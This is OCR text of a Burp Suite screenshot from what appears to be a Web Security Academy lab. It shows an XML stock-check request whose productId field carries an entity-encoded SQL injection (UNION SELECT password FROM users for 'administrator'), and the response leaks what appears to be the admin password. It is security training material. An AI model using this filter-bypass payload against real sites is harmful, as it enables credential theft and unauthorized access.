 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × +
Send Cancel < > Target: https://0a4e006504ec1b85801630bc00d60012.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host:
0a4e006504ec1b85801630bc00d60012.web-security-academy.ne
t
3 Cookie: session=DQfxb4VGrM229PsIElLhMxl7ynkGLtuw
4 Content-Length: 226
5 Sec-Ch-Ua:
6 Sec-Ch-Ua-Platform: ""
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.5735.199 Safari/537.36
9 Content-Type: application/xml
10 Accept: */*
11 Origin:
https://0a4e006504ec1b85801630bc00d60012.web-security-ac
ademy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a4e006504ec1b85801630bc00d60012.web-security-ac
ademy.net/product?productId=2
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
18
19 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
2 &#x55;&#x4e;&#x49;&#x4f;&#x4e; &#x53;ELECT
password FROM users where username =
&#x27;administrator&#x27; &#x2d;&#x2d;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 50
5
6 131 units
7 990 units
8 xkt8lv7fuifnpmo3imko
9 438 units
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 19
Response headers 3